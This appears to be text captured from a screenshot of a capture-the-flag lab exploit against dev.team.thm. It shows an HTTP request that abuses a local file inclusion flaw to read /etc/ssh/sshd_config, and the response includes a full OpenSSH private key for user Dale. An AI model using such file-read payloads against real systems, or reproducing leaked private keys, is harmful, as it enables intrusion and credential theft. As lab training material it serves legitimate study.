 1 GET /script.php?page=/etc/ssh/sshd_config HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
131 # PermitTTY no
132 # ForceCommand cvs server
133
134 AllowUsers dale gyles
135
136
137
138 #Dale id_rsa
139 #-----BEGIN OPENSSH PRIVATE KEY-----
140 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
141 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
142 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
143 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
144 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
145 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
146 #k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS
147 #xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S
148 #0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2
149 #EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU
150 #eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v
151 #7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v
152 #JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/
153 #FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l
154 #gBojNFzgUn4GlPngA3Ghn8EhdWtICPBv07SX23Ft94J8GQVYXN9LixvCaCksbQNSeMkWs4
155 #xKivIVPBVL6MLBhpbPra5MQWIHHlsCRVLnWIwatjW19oJSs+dr6hWXWwGtUtLKImmx4rsH
156 #ftzf8oLErg4ToSiIODFh+lXiXEjCKwAAAAMBAAEAAAGAGQ9nG8u3ZbTTXZPV4tekwzoijb
157 #esUW5UVqzUwbReU99WUjsG7V50VRqFUolh2hV1FvnHiLL7fQer5QAvGR0+QxkGLy/AjkHO
158 #eXC1jA4JuR2S/Ay47kUXjHMr+C0Sc/WTY47YQghUlPLHoXKWHLq/PB2tenkWN0p0fRb85R
159 #N1ftjJc+sMAWkJfwH+QqeBvHLp23YqJeCORxcNj3VG/4lnjrXRiyImRhUiBvRWek4o4Rxg
160 #Q4MUvHDPxc2OKWaIIBbjTbErxACPU3fJSy4MfJ69dwpvePtieFsFQEoJopkEMn1Gkf1Hyi
161 #U2lCuU7CZtIIjKLh90AT5eMVAntnGlK4H5UO1Vz9Z27ZsOy1Rt5svnhU6X6Pldn6iPgGBW
162 #/vS5rOqadSFUnoBrE+Cnul2cyLWyKnV+FQHD6YnAU2SXa8dDDlp204qGAJZrOKukXGIdiz
163 #82aDTaCV/RkdZ2YCb53IWyRw27EniWdO6NvMXG8pZQKwUI2B7wljdgm3ZB6fYNFUv5AAAA
164 #wQC5Tzei2ZXPj5yN7EgrQk16vUivWP9p6S8KUxHVBvqdJDoQqr8IiPovs9EohFRA3M3h0q
165 #z+zdN4wIKHMdAg0yaJUUj9WqSwj9ItqNtDxkXpXkfSSgXrfaLz3yXPZTTdvpah+WP5S8u6
166 #RuSnARrKjgkXT6bKyfGeIVnIpHjUf5/rrnb/QqHyE+AnWGDNQY9HH36gTyMEJZGV/zeBB7
167 #/ocepv6U5HWlqFB+SCcuhCfkegFif8M7O39K1UUkN6PWb4/IoAAADBAMuCxRbJE9A7sxzx
168 #sQD/wqj5cQx+HJ82QXZBtwO9cTtxrL1g10DGDK01H+pmWDkuSTcKGOXeU8AzMoM9Jj0ODb
169 #mPZgp7FnSJDPbeX6an/WzWWibc5DGCmM5VTIkrWdXuuyanEw8CMHUZCMYsltfbzeexKiur
170 #4fu7GSqPx30NEVfArs2LEqW5Bs/bc/rbZ0UI7/ccfVvHV3qtuNv3ypX4BuQXCkMuDJoBfg
171 #e9VbKXg7fLF28FxaYlXn25WmXpBHPPdwAAAMEAxtKShv88h0vmaeY0xpgqMN9rjPXvDs5S
172 #2BRGRg22JACuTYdMFONgWo4on+ptEFPtLA3Ik0DnPqf9KGinc+j6jSYvBdHhvjZleOMMIH
173 #8kUREDVyzgbpzIlJ5yyawaSjayM+BpYCAuIdI9FHyWAlersYc6ZofLGjbBc3Ay1IoPuOqX
174 #b1wrZt/BTpIg+d+Fc5/W/k7/9abnt3OBQBf08EwDHcJhSo+4J4TFGIJdMFydxFFr7AyVY7
175 #CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH
176 #-----END OPENSSH PRIVATE KEY-----